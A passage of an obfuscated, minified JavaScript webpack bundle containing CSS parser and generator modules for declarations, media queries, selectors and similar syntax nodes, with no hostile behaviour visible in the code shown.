sa=sl;sa(0x824)===k[sa(0x100b)]&&this[sa(0x583)](z['Qq'],';');}),this[sl(0x583)](z['Q0'],'}');}},0x23c0:(c,K,T)=>{'use strict';const n0=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=n0(0x26e),R={'children':[[]]};function j(d,I){const n1=n0,f=this[n1(0x7fa)];let g=null;return this[n1(0xccd)](m['hk']),g=d[n1(0x29e)](this,I),this[n1(0x4d3)]||this[n1(0xccd)](m['Oh']),{'type':n1(0x26e),'loc':this[n1(0xc87)](f,this[n1(0x7fa)]),'children':g};}function w(d){const n2=n0;this[n2(0x583)](m['_i'],'['),this[n2(0xf99)](d),this[n2(0x583)](m['_i'],']');}},0x2305:(c,K,T)=>{'use strict';const n3=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=n3(0x3df),R=[];function j(){const n4=n3,d=this[n4(0x7fa)];return this[n4(0xccd)](m['zG']),{'type':n4(0x3df),'loc':this[n4(0xc87)](d,this[n4(0x7fa)])};}function w(){const n5=n3;this[n5(0x583)](m['zG'],n5(0xce3));}},0x631:(c,K,T)=>{'use strict';const n6=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=n6(0x366),R=[];function j(){const n7=n6,d=this[n7(0x7fa)];return this[n7(0xccd)](m['lh']),{'type':n7(0x366),'loc':this[n7(0xc87)](d,this[n7(0x7fa)])};}function w(){const n8=n6;this[n8(0x583)](m['lh'],n8(0x581));}},0x41c:(c,K,T)=>{'use strict';const n9=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>R,'parse':()=>w,'structure':()=>j});var m=T(0x11ac);const z=0x2e,R=n9(0x563),j={'name':String};function w(){const nO=n9;return this[nO(0xe45)](z),{'type':nO(0x563),'loc':this[nO(0xc87)](this[nO(0x7fa)]-0x1,this[nO(0xb5f)]),'name':this[nO(0x3dd)](m['Vy'])};}function d(I){const nC=n9;this[nC(0x583)](m['_i'],'.'),this[nC(0x583)](m['Vy'],I[nC(0x25e)]);}},0x92b:(K,T,m)=>{'use strict';const nJ=a2C;m['r'](T),m['d'](T,{'generate':()=>X,'name':()=>f,'parse':()=>V,'structure':()=>g});var z=m(0x11ac);const R=0x2b,j=0x2f,w=0x3e,I=0x7e,f=nJ(0xc5f),g={'name':String};function V(){const nb=nJ,Q=this[nb(0x7fa)];let H;switch(this[nb(0xce0)]){case z['M$']:H='\x20';break;case z['_i']:switch(this[nb(0xa01)](this[nb(0x7fa)])){case w:case R:case I:this[nb(0xfda)]();break;case j:this[nb(0xfda)](),this[nb(0x73f)](nb(0x6b3)),this[nb(0xe45)](j);break;default:this[nb(0x4a7)](nb(0xb17));}H=this[nb(0xc70)](Q);}return{'type':nb(0xc5f),'loc':this[nb(0xc87)](Q,this[nb(0x7fa)]),'name':H};}function X(Q){const nc=nJ;this[nc(0x6b8)](Q[nc(0x25e)]);}},0x1334:(K,T,m)=>{'use strict';const nK=a2C;m['r'](T),m['d'](T,{'generate':()=>f,'name':()=>w,'parse':()=>I,'structure':()=>d});var z=m(0x11ac);const R=0x2a,j=0x2f,w=nK(0x907),d={'value':String};function I(){const nT=nK,g=this[nT(0x7fa)];let V=this[nT(0xb5f)];return this[nT(0xccd)](z['Mw']),V-g+0x2>=0x2&&this[nT(0xa01)](V-0x2)===R&&this[nT(0xa01)](V-0x1)===j&&(V-=0x2),{'type':nT(0x907),'loc':this[nT(0xc87)](g,this[nT(0x7fa)]),'value':this[nT(0x51d)](g+0x2,V)};}function f(g){const nm=nK;this[nm(0x583)](z['Mw'],'/*'+g[nm(0x14e)]+'*/');}},0xcbc:(K,T,m)=>{'use strict';const nz=a2C;m['r'](T),m['d'](T,{'generate':()=>V,'name':()=>j,'parse':()=>g,'structure':()=>w});var z=m(0x11ac);const R=new Set([z['Qx'],z['no'],z['LT']]),j=nz(0xbc5),w={'kind':String,'children':[[nz(0x48d),nz(0xf9b),nz(0xdb2),nz(0xae),nz(0x4fc)]]};function I(X){const nR=nz;return this[nR(0x290)](0x1)===z['Vy']&&R[nR(0x396)](this[nR(0x290)](0x2))?this[nR(0xf9b)](X):this[nR(0xae)](X);}const f={'media':I,'container':I,'supports'(){const nj=nz;return this[nj(0x4fc)]();}};function g(X=nz(0xd09)){const nw=nz,Q=this[nw(0x291)]();k:for(;!this[nw(0x4d3)];)switch(this[nw(0xce0)]){case z['Mw']:case z['M$']:this[nw(0xfda)]();continue;case z['Vy']:Q[nw(0x6ec)](this[nw(0x48d)]());break;case z['AJ']:{let H=this[nw(0x1e6)](()=>f[X][nw(0x29e)](this,X),()=>null);H||(H=this[nw(0x1e6)](()=>{const nd=nw;this[nd(0xccd)](z['AJ']);const x=this[nd(0xbc5)](X);return this[nd(0xccd)](z['no']),x;},()=>this[nw(0x309)](X))),Q[nw(0x6ec)](H);break;}case z['zt']:{let x=this[nw(0x1e6)](()=>this[nw(0xdb2)](X),()=>null);x||(x=this[nw(0x309)](X)),Q[nw(0x6ec)](x);break;}default:break k;}return Q[nw(0xa54)]&&this[nw(0x4a7)](nw(0xf86)),{'type':nw(0xbc5),'loc':this[nw(0x1010)](Q),'kind':X,'children':Q};}function V(X){const ns=nz;X[ns(0xf99)][ns(0x213)](Q=>{const nn=ns;nn(0xbc5)===Q[nn(0x100b)]?(this[nn(0x583)](z['AJ'],'('),this[nn(0x642)](Q),this[nn(0x583)](z['no'],')')):this[nn(0x642)](Q);});}},0x23d:(K,T,z)=>{'use strict';const ng=a2C;z['r'](T),z['d'](T,{'generate':()=>W,'name':()=>M,'parse':()=>U,'structure':()=>B,'walkContext':()=>D});var R=z(0xc8c),j=z(0x11ac);const I=0x21,V=0x23,X=0x24,Q=0x26,H=0x2a,x=0x2b,k=0x2f;function E(){const nI=a2C;return this[nI(0x72b)](this[nI(0xb02)],!0x0);}function P(){const nf=a2C;return this[nf(0x72b)](this[nf(0xb02)],!0x1);}function G(){const ni=a2C,Y=this[ni(0x3bf)],F=this[ni(0xf40)]();return ni(0x72b)!==F[ni(0x100b)]&&!0x1===this[ni(0x4d3)]&&this[ni(0xce0)]!==j['Qq']&&!0x1===this[ni(0x69d)](I)&&!0x1===this[ni(0x5ac)](Y)&&this[ni(0x4a7)](),F;}const M=ng(0x824),D=ng(0x10d),B={'important':[Boolean,String],'property':String,'value':[ng(0xf40),ng(0x72b)]};function U(){const nV=ng,Y=this[nV(0x7fa)],F=this[nV(0x3bf)],Z=N[nV(0x29e)](this),q=(0x0,R['vs'])(Z),L=q?this[nV(0x483)]:this[nV(0x71f)],A=q?P:E;let O0,O1=!0x1;this[nV(0x6a3)](),this[nV(0xccd)](j['Qx']);const O2=this[nV(0x3bf)];if(q||this[nV(0x6a3)](),O0=L?this[nV(0x1e6)](G,A):A[nV(0x29e)](this,this[nV(0x3bf)]),q&&nV(0xf40)===O0[nV(0x100b)]&&O0[nV(0xf99)][nV(0xa54)]){for(let O3=O2-this[nV(0x3bf)];O3<=0x0;O3++)if(this[nV(0x9ca)](O3)===j['M$']){O0[nV(0xf99)][nV(0x728)]({'type':nV(0x552),'loc':null,'value':'\x20'});break;}}return this[nV(0x69d)](I)&&(O1=S[nV(0x29e)](this),this[nV(0x6a3)]()),!0x1===this[nV(0x4d3)]&&this[nV(0xce0)]!==j['Qq']&&!0x1===this[nV(0x5ac)](F)&&this[nV(0x4a7)](),{'type':nV(0x824),'loc':this[nV(0xc87)](Y,this[nV(0x7fa)]),'important':O1,'property':Z,'value':O0};}function W(Y){const nX=ng;this[nX(0x583)](j['Vy'],Y[nX(0x712)]),this[nX(0x583)](j['Qx'],':'),this[nX(0x642)](Y[nX(0x14e)]),Y[nX(0xdc9)]&&(this[nX(0x583)](j['_i'],'!'),this[nX(0x583)](j['Vy'],!0x0===Y[nX(0xdc9)]?nX(0xdc9):Y[nX(0xdc9)]));}function N(){const nQ=ng,Y=this[nQ(0x7fa)];if(this[nQ(0xce0)]===j['_i'])switch(this[nQ(0xa01)](this[nQ(0x7fa)])){case H:case X:case x:case V:case Q:this[nQ(0xfda)]();break;case k:this[nQ(0xfda)](),this[nQ(0x69d)](k)&&this[nQ(0xfda)]();}return this[nQ(0xce0)]===j['Vw']?this[nQ(0xccd)](j['Vw']):this[nQ(0xccd)](j['Vy']),this[nQ(0xc70)](Y);}function S(){const nH=ng;this[nH(0xccd)](j['_i']),this[nH(0x6a3)]();const Y=this[nH(0x3dd)](j['Vy']);return nH(0xdc9)===Y||Y;}},0x201:(K,T,m)=>{'use strict';const nk=a2C;m['r'](T),m['d'](T,{'generate':()=>f,'name':()=>w,'parse':()=>I,'structure':()=>d});var z=m(0x11ac);const R=0x26;function j(){const nx=a2C;return this[nx(0x72b)](this[nx(0x335)],!0x0);}const w=nk(0x328),d={'children':[[nk(0x824),nk(0xf26),nk(0xf58)]]};function I(){const nE=nk,g=this[nE(0x291)]();for(;!this[nE(0x4d3)];)switch(this[nE(0xce0)]){case z['M$']:case z['Mw']:case z['Qq']:this[nE(0xfda)]();break;case z['zu']:g[nE(0x6ec)](this[nE(0x1e6)](this[nE(0xf26)][nE(0xa73)](this,!0x0),j));break;default:this[nE(0x69d)](R)?g[nE(0x6ec)](this[nE(0x1e6)](this[nE(0xf58)],j)):g[nE(0x6ec)](this[nE(0x1e6)](this[nE(0x824)],j));}return{'type':nE(0x328),'loc':this[nE(0x1010)](g),'children':g};}function f(g){const nr=nk;this[nr(0xf99)](g,V=>{const nP=nr;nP(0x824)===V[nP(0x100b)]&&this[nP(0x583)](z['Qq'],';');});}},0x1fa5:(c,K,T)=>{'use strict';const np=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=np(0x5d1),R={'value':String,'unit':String};function j(){const no=np,d=this[no(0x7fa)],I=this[no(0xb6b)](m['fg']);return{'type':no(0x5d1),'loc':this[no(0xc87)](d,this[no(0x7fa)]),'value':I,'unit':this[no(0x51d)](d+I[no(0x7b9)],this[no(0x7fa)])};}function w(d){const nG=np;this[nG(0x583)](m['fg'],d[nG(0x14e)]+d[nG(0xca7)]);}},0xe8b:(c,K,T)=>{'use strict';const nM=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>R,'parse':()=>w,'structure':()=>j});var m=T(0x11ac);const z=0x2f,R=nM(0xf9b),j={'kind':String,'name':String,'value':[nM(0x48d),nM(0x5f2),nM(0x5d1),nM(0xb91),nM(0x984),null]};function w(I){const nD=nM,f=this[nD(0x7fa)];let g,V=null;if(this[nD(0xccd)](m['AJ']),this[nD(0x6a3)](),g=this[nD(0x3dd)](m['Vy']),this[nD(0x6a3)](),this[nD(0xce0)]!==m['no']){switch(this[nD(0xccd)](m['Qx']),this[nD(0x6a3)](),this[nD(0xce0)]){case m['wN']:V=this[nD(0xcd4)](0x1)===m['_i']?this[nD(0xb91)]():this[nD(0x5f2)]();break;case m['fg']:V=this[nD(0x5d1)]();break;case m['Vy']:V=this[nD(0x48d)]();break;case m['zt']:V=this[nD(0x1e6)](()=>{const nt=nD,X=this[nt(0x984)](this[nt(0xeac)],this[nt(0x908)][nt(0xf40)]);return this[nt(0x6a3)](),this[nt(0x69d)](z)&&this[nt(0x4a7)](),X;},()=>this[nD(0xb91)]());break;default:this[nD(0x4a7)](nD(0x129));}this[nD(0x6a3)]();}return this[nD(0x4d3)]||this[nD(0xccd)](m['no']),{'type':nD(0xf9b),'loc':this[nD(0xc87)](f,this[nD(0x7fa)]),'kind':I,'name':g,'value':V};}function d(I){const nB=nM;this[nB(0x583)](m['AJ'],'('),this[nB(0x583)](m['Vy'],I[nB(0x25e)]),null!==I[nB(0x14e)]&&(this[nB(0x583)](m['Qx'],':'),this[nB(0x642)](I[nB(0x14e)])),this[nB(0x583)](m['no'],')');}},0x753:(c,K,T)=>{'use strict';const nU=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>z,'parse':()=>w,'structure':()=>R});var m=T(0x11ac);const z=nU(0xdb2),R={'kind':String,'feature':String,'value':[nU(0x824),nU(0x4a0)]};function j(I,f){const nW=nU,g=(this[nW(0xd47)][I]||{})[f];return nW(0x31b)!=typeof g&&this[nW(0x4a7)](nW(0x792)+f+'()'),g;}function w(I=nU(0x1b2)){const nN=nU,f=this[nN(0x7fa)],g=this[nN(0x4b5)](),V=j[nN(0x29e)](this,I,g[nN(0xd8)]());this[nN(0x6a3)]();const X=this[nN(0x1e6)](()=>{const nu=nN,Q=this[nu(0x3bf)],H=V[nu(0x29e)](this);return!0x1===this[nu(0x4d3)]&&!0x1===this[nu(0x5ac)](Q)&&this[nu(0x4a7)](),H;},()=>this[nN(0x72b)](null,!0x1));return this[nN(0x4d3)]||this[nN(0xccd)](m['no']),{'type':nN(0xdb2),'loc':this[nN(0xc87)](f,this[nN(0x7fa)]),'kind':I,'feature':g,'value':X};}function d(I){const nS=nU;this[nS(0x583)](m['zt'],I[nS(0xb79)]+'('),this[nS(0x642)](I[nS(0x14e)]),this[nS(0x583)](m['no'],')');}},0x752:(K,T,m)=>{'use strict';const nY=a2C;m['r'](T),m['d'](T,{'generate':()=>H,'name':()=>f,'parse':()=>Q,'structure':()=>g});var z=m(0x11ac);const R=0x2f,j=0x3c,w=0x3d,I=0x3e,f=nY(0xae),g={'kind':String,'left':[nY(0x48d),nY(0x5f2),nY(0x5d1),nY(0xb91),nY(0x984)],'leftComparison':String,'middle':[nY(0x48d),nY(0x5f2),nY(0x5d1),nY(0xb91),nY(0x984)],'rightComparison':[String,null],'right':[nY(0x48d),nY(0x5f2),nY(0x5d1),nY(0xb91),nY(0x984),null]};function V(){const nF=nY;switch(this[nF(0x6a3)](),this[nF(0xce0)]){case z['wN']:return this[nF(0x69d)](R,this[nF(0xda3)](0x1))?this[nF(0xb91)]():this[nF(0x5f2)]();case z['fg']:return this[nF(0x5d1)]();case z['Vy']:return this[nF(0x48d)]();case z['zt']:return this[nF(0x1e6)](()=>{const nZ=nF,x=this[nZ(0x984)](this[nZ(0xeac)],this[nZ(0x908)][nZ(0xf40)]);return this[nZ(0x6a3)](),this[nZ(0x69d)](R)&&this[nZ(0x4a7)](),x;},()=>this[nF(0xb91)]());default:this[nF(0x4a7)](nF(0x129));}}function X(x){const ne=nY;if(this[ne(0x6a3)](),this[ne(0x69d)](j)||this[ne(0x69d)](I)){const k=this[ne(0x151)][this[ne(0x7fa)]];return this[ne(0xfda)](),this[ne(0x69d)](w)?(this[ne(0xfda)](),k+'='):k;}if(this[ne(0x69d)](w))return'=';this[ne(0x4a7)](ne(0xfe7)+(x?ne(0x729):'')+ne(0x389));}function Q(x=nY(0x1b2)){const nv=nY,k=this[nv(0x7fa)];this[nv(0x6a3)](),this[nv(0xccd)](z['AJ']);const E=V[nv(0x29e)](this),P=X[nv(0x29e)](this,nv(0x48d)===E[nv(0x100b)]),G=V[nv(0x29e)](this);let M=null,D=null;return this[nv(0xcd4)](0x0)!==z['no']&&(M=X[nv(0x29e)](this),D=V[nv(0x29e)](this)),this[nv(0x6a3)](),this[nv(0xccd)](z['no']),{'type':nv(0xae),'loc':this[nv(0xc87)](k,this[nv(0x7fa)]),'kind':x,'left':E,'leftComparison':P,'middle':G,'rightComparison':M,'right':D};}function H(x){const nq=nY;this[nq(0x583)](z['AJ'],'('),this[nq(0x642)](x[nq(0x4ce)]),this[nq(0x6b8)](x[nq(0x6ef)]),this[nq(0x642)](x[nq(0xfd5)]),x[nq(0x33c)]&&(this[nq(0x6b8)](x[nq(0x1a7)]),this[nq(0x642)](x[nq(0x33c)])),this[nq(0x583)](z['no'],')');}},0x621:(c,K,T)=>{'use strict';const nL=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>z,'parse':()=>w,'structure':()=>j,'walkContext':()=>R});var m=T(0x11ac);const z=nL(0x984),R=nL(0x31b),j={'name':String,'children':[[]]};function w(I,f){const ny=nL,g=this[ny(0x7fa)],V=this[ny(0x4b5)](),X=V[ny(0xd8)]();let Q;return Q=f[ny(0x744)](X)?f[X][ny(0x29e)](this,f):I[ny(0x29e)](this,f),this[ny(0x4d3)]||this[ny(0xccd)](m['no']),{'type':ny(0x984),'loc':this[ny(0xc87)](g,this[ny(0x7fa)]),'name':V,'children':Q};}function d(I){const nh=nL;this[nh(0x583)](m['zt'],I[nh(0x25e)]+'('),this[nh(0xf99)](I),this[nh(0x583)](m['no'],')');}},0x142:(c,K,T)=>{'use strict';const nA=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=nA(0x309),R={'kind':String,'function':[String,null],'children':[[]]};function j(d){const nl=nA,I=this[nl(0x7fa)];let f=null;this[nl(0xce0)]===m['zt']?f=this[nl(0x4b5)]():this[nl(0xccd)](m['AJ']);const g=this[nl(0x1e6)](()=>{const na=nl,V=this[na(0x3bf)],X=this[na(0xeac)](this[na(0x908)][na(0xf40)]);return!0x1===this[na(0x4d3)]&&!0x1===this[na(0x5ac)](V)&&this[na(0x4a7)](),X;},()=>this[nl(0xc18)](this[nl(0x72b)](null,!0x1)));return this[nl(0x4d3)]||this[nl(0xccd)](m['no']),{'type':nl(0x309),'loc':this[nl(0xc87)](I,this[nl(0x7fa)]),'kind':d,'function':f,'children':g};}function w(d){const I0=nA;d[I0(0x31b)]?this[I0(0x583)](m['zt'],d[I0(0x31b)]+'('):this[I0(0x583)](m['AJ'],'('),this[I0(0xf99)](d),this[I0(0x583)](m['no'],')');}},0x2011:(c,K,T)=>{'use strict';const I1=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>R,'parse':()=>w,'structure':()=>j,'xxx':()=>z});var m=T(0x11ac);const z=I1(0xed5),R=I1(0xdeb),j={'value':String};function w(){const I2=I1,I=this[I2(0x7fa)];return this[I2(0xccd)](m['Vw']),{'type':I2(0xdeb),'loc':this[I2(0xc87)](I,this[I2(0x7fa)]),'value':this[I2(0xc70)](I+0x1)};}function d(I){const I3=I1;this[I3(0x583)](m['Vw'],'#'+I[I3(0x14e)]);}},0x1ee1:(c,K,T)=>{'use strict';const I4=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=I4(0x451),R={'name':String};function j(){const I5=I4,d=this[I5(0x7fa)];return this[I5(0xccd)](m['Vw']),{'type':I5(0x451),'loc':this[I5(0xc87)](d,this[I5(0x7fa)]),'name':this[I5(0xc70)](d+0x1)};}function w(d){const I6=I4;this[I6(0x583)](m['_i'],'#'+d[I6(0x25e)]);}},0x218a:(c,K,T)=>{'use strict';const I7=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=I7(0x48d),R={'name':String};function j(){const I8=I7;return{'type':I8(0x48d),'loc':this[I8(0xc87)](this[I8(0x7fa)],this[I8(0xb5f)]),'name':this[I8(0x3dd)](m['Vy'])};}function w(d){const I9=I7;this[I9(0x583)](m['Vy'],d[I9(0x25e)]);}},0x1454:(c,K,T)=>{'use strict';const IO=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>R,'parse':()=>w,'structure':()=>j});var m=T(0x11ac);const z=0x2e,R=IO(0x6fb),j={'name':String};function w(){const IC=IO;let I=this[IC(0x7fa)],f=this[IC(0x3dd)](m['Vy']);for(;this[IC(0x69d)](z);)this[IC(0xccd)](m['_i']),f+='.'+this[IC(0x3dd)](m['Vy']);return{'type':IC(0x6fb),'loc':this[IC(0xc87)](I,this[IC(0x7fa)]),'name':f};}function d(I){const IJ=IO;this[IJ(0x6b8)](I[IJ(0x25e)]);}},0x117c:(c,K,T)=>{'use strict';const Ib=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=Ib(0xe6a),R={'children':[[Ib(0x6fb)]]};function j(){const Ic=Ib,d=this[Ic(0x291)]();for(this[Ic(0x6a3)]();!this[Ic(0x4d3)]&&(d[Ic(0x6ec)](this[Ic(0x6fb)]()),this[Ic(0x290)](0x0)===m['A9']);)this[Ic(0x6a3)](),this[Ic(0xfda)](),this[Ic(0x6a3)]();return{'type':Ic(0xe6a),'loc':this[Ic(0x1010)](d),'children':d};}function w(d){const IK=Ib;this[IK(0xf99)](d,()=>this[IK(0x583)](m['A9'],','));}},0x2271:(c,K,T)=>{'use strict';const IT=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=IT(0x51a),R={'modifier':[String,null],'mediaType':[String,null],'condition':[IT(0xbc5),null]};function j(){const Im=IT,d=this[Im(0x7fa)];let I=null,f=null,g=null;if(this[Im(0x6a3)](),this[Im(0xce0)]===m['Vy']&&this[Im(0x290)](0x1)!==m['AJ']){const V=this[Im(0x3dd)](m['Vy']),X=V[Im(0xd8)]();switch(Im(0xc4a)===X||Im(0xcdb)===X?(this[Im(0x6a3)](),I=X,f=this[Im(0x3dd)](m['Vy'])):f=V,this[Im(0x290)](0x0)){case m['Vy']:this[Im(0x6a3)](),this[Im(0x73f)](Im(0x48e)),g=this[Im(0xbc5)](Im(0xd09));break;case m['X6']:case m['Qq']:case m['A9']:case m['LT']:break;default:this[Im(0x4a7)](Im(0x854));}}else switch(this[Im(0xce0)]){case m['Vy']:case m['AJ']:case m['zt']:g=this[Im(0xbc5)](Im(0xd09));break;case m['X6']:case m['Qq']:case m['LT']:break;default:this[Im(0x4a7)](Im(0x854));}return{'type':Im(0x51a),'loc':this[Im(0xc87)](d,this[Im(0x7fa)]),'modifier':I,'mediaType':f,'condition':g};}function w(d){const Iz=IT;d[Iz(0x6ff)]?(d[Iz(0xecb)]&&this[Iz(0x583)](m['Vy'],d[Iz(0xecb)]),this[Iz(0x583)](m['Vy'],d[Iz(0x6ff)]),d[Iz(0x203)]&&(this[Iz(0x583)](m['Vy'],Iz(0x48e)),this[Iz(0x642)](d[Iz(0x203)]))):d[Iz(0x203)]&&this[Iz(0x642)](d[Iz(0x203)]);}},0xfc5:(c,K,T)=>{'use strict';const IR=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=IR(0x90c),R={'children':[[IR(0x51a)]]};function j(){const Ij=IR,d=this[Ij(0x291)]();for(this[Ij(0x6a3)]();!this[Ij(0x4d3)]&&(d[Ij(0x6ec)](this[Ij(0x51a)]()),this[Ij(0xce0)]===m['A9']);)this[Ij(0xfda)]();return{'type':Ij(0x90c),'loc':this[Ij(0x1010)](d),'children':d};}function w(d){const Iw=IR;this[Iw(0xf99)](d,()=>this[Iw(0x583)](m['A9'],','));}},0x76a:(c,K,T)=>{'use strict';const Id=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>R,'parse':()=>w,'structure':()=>j});var m=T(0x11ac);const z=0x26,R=Id(0xa99),j={};function w(){const Is=Id,I=this[Is(0x7fa)];return this[Is(0xe45)](z),{'type':Is(0xa99),'loc':this[Is(0xc87)](I,this[Is(0x7fa)])};}function d(){const In=Id;this[In(0x583)](m['_i'],'&');}},0x7df:(c,K,T)=>{'use strict';const II=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=II(0xa55),R={'nth':[II(0xb1f),II(0x48d)],'selector':[II(0xfca),null]};function j(){const If=II;this[If(0x6a3)]();const d=this[If(0x7fa)];let I,f=d,g=null;return I=this[If(0xdf5)](0x0,If(0x398))||this[If(0xdf5)](0x0,If(0x28f))?this[If(0x48d)]():this[If(0xb1f)](),f=this[If(0x7fa)],this[If(0x6a3)](),this[If(0xdf5)](0x0,'of')&&(this[If(0xfda)](),g=this[If(0xfca)](),f=this[If(0x7fa)]),{'type':If(0xa55),'loc':this[If(0xc87)](d,f),'nth':I,'selector':g};}function w(d){const Ii=II;this[Ii(0x642)](d[Ii(0xaf1)]),null!==d[Ii(0x13c)]&&(this[Ii(0x583)](m['Vy'],'of'),this[Ii(0x642)](d[Ii(0x13c)]));}},0x6cc:(c,K,T)=>{'use strict';const Ig=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=Ig(0x5f2),R={'value':String};function j(){const IV=Ig;return{'type':IV(0x5f2),'loc':this[IV(0xc87)](this[IV(0x7fa)],this[IV(0xb5f)]),'value':this[IV(0x3dd)](m['wN'])};}function w(d){const IX=Ig;this[IX(0x583)](m['wN'],d[IX(0x14e)]);}},0x1585:(c,K,T)=>{'use strict';const IQ=a2C;T['r'](K),T['d'](K,{'generate':()=>j,'name':()=>m,'parse':()=>R,'structure':()=>z});const m=IQ(0x94c),z={'value':String};function R(){const IH=IQ,w=this[IH(0x7fa)];return this[IH(0xfda)](),{'type':IH(0x94c),'loc':this[IH(0xc87)](w,this[IH(0x7fa)]),'value':this[IH(0xc70)](w)};}function j(w){const Ix=IQ;this[Ix(0x6b8)](w[Ix(0x14e)]);}},0x1cb1:(c,K,T)=>{'use strict';const Ik=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=Ik(0x4d1),R={'children':[[]]};function j(d,I){const IE=Ik,f=this[IE(0x7fa)];let g=null;return this[IE(0xccd)](m['AJ']),g=d[IE(0x29e)](this,I),this[IE(0x4d3)]||this[IE(0xccd)](m['no']),{'type':IE(0x4d1),'loc':this[IE(0xc87)](f,this[IE(0x7fa)]),'children':g};}function w(d){const Ir=Ik;this[Ir(0x583)](m['AJ'],'('),this[Ir(0xf99)](d),this[Ir(0x583)](m['no'],')');}},0x2525:(c,K,T)=>{'use strict';const IP=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=IP(0x767),R={'value':String};function j(){const Ip=IP;return{'type':Ip(0x767),'loc':this[Ip(0xc87)](this[Ip(0x7fa)],this[Ip(0xb5f)]),'value':this[Ip(0xb6b)](m['Ne'])};}function w(d){const Io=IP;this[Io(0x583)](m['Ne'],d[Io(0x14e)]+'%');}},0x6a6:(c,K,T)=>{'use strict';const IG=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>z,'parse':()=>w,'structure':()=>j,'walkContext':()=>R});var m=T(0x11ac);const z=IG(0x7b6),R=IG(0x31b),j={'name':String,'children':[[IG(0x72b)],null]};function w(){const IM=IG,I=this[IM(0x7fa)];let f,g,V=null;return this[IM(0xccd)](m['Qx']),this[IM(0xce0)]===m['zt']?(f=this[IM(0x4b5)](),g=f[IM(0xd8)](),this[IM(0xcd4)](0x0)==m['no']?V=this[IM(0x291)]():hasOwnProperty[IM(0x29e)](this[IM(0xbc)],g)?(this[IM(0x6a3)](),V=this[IM(0xbc)][g][IM(0x29e)](this),this[IM(0x6a3)]()):(V=this[IM(0x291)](),V[IM(0x6ec)](this[IM(0x72b)](null,!0x1))),this[IM(0xccd)](m['no'])):f=this[IM(0x3dd)](m['Vy']),{'type':IM(0x7b6),'loc':this[IM(0xc87)](I,this[IM(0x7fa)]),'name':f,'children':V};}function d(I){const ID=IG;this[ID(0x583)](m['Qx'],':'),null===I[ID(0xf99)]?this[ID(0x583)](m['Vy'],I[ID(0x25e)]):(this[ID(0x583)](m['zt'],I[ID(0x25e)]+'('),this[ID(0xf99)](I),this[ID(0x583)](m['no'],')'));}},0x866:(c,K,T)=>{'use strict';const It=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>z,'parse':()=>w,'structure':()=>j,'walkContext':()=>R});var m=T(0x11ac);const z=It(0x4a5),R=It(0x31b),j={'name':String,'children':[[It(0x72b)],null]};function w(){const IB=It,I=this[IB(0x7fa)];let f,g,V=null;return this[IB(0xccd)](m['Qx']),this[IB(0xccd)](m['Qx']),this[IB(0xce0)]===m['zt']?(f=this[IB(0x4b5)](),g=f[IB(0xd8)](),this[IB(0xcd4)](0x0)==m['no']?V=this[IB(0x291)]():hasOwnProperty[IB(0x29e)](this[IB(0xbc)],g)?(this[IB(0x6a3)](),V=this[IB(0xbc)][g][IB(0x29e)](this),this[IB(0x6a3)]()):(V=this[IB(0x291)](),V[IB(0x6ec)](this[IB(0x72b)](null,!0x1))),this[IB(0xccd)](m['no'])):f=this[IB(0x3dd)](m['Vy']),{'type':IB(0x4a5),'loc':this[IB(0xc87)](I,this[IB(0x7fa)]),'name':f,'children':V};}function d(I){const IU=It;this[IU(0x583)](m['Qx'],':'),this[IU(0x583)](m['Qx'],':'),null===I[IU(0xf99)]?this[IU(0x583)](m['Vy'],I[IU(0x25e)]):(this[IU(0x583)](m['zt'],I[IU(0x25e)]+'('),this[IU(0xf99)](I),this[IU(0x583)](m['no'],')'));}},0xf52:(K,T,m)=>{'use strict';const IN=a2C;m['r'](T),m['d'](T,{'generate':()=>f,'name':()=>w,'parse':()=>I,'structure':()=>d});var z=m(0x11ac);const R=0x2f;function j(){const IW=a2C;switch(this[IW(0x6a3)](),this[IW(0xce0)]){case z['wN']:return this[IW(0x5f2)]();case z['zt']:return this[IW(0x984)](this[IW(0xeac)],this[IW(0x908)][IW(0xf40)]);default:this[IW(0x4a7)](IW(0x7af));}}const w=IN(0xb91),d={'left':[IN(0x5f2),IN(0x984)],'right':[IN(0x5f2),IN(0x984),null]};function I(){const Iu=IN,g=this[Iu(0x7fa)],V=j[Iu(0x29e)](this);let X=null;return 